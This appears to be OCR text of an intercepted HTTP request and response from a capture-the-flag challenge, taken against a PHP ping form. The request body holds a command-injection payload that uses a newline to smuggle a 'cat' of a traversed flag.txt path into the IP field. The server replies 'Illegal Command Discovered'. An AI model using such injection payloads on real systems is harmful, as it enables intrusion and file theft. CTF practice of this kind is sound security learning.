 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: rsxc.no:9008
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://rsxc.no:9008
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://rsxc.no:9008/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=127.0.0.1%0acat<./../../../flag.txt
Response
Pretty Raw Hex Render
2 Date: Sat, 01 Apr 2023 22:46:55 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 358
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
The Boss is Watching
</title>
13 <link rel="stylesheet" type="text/css" href="style.css
14 </head>
15 <body>
16 <h1>
The Boss is Watching
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <p align='center' style='color:red;'>
Illegal Command Discovered
</p>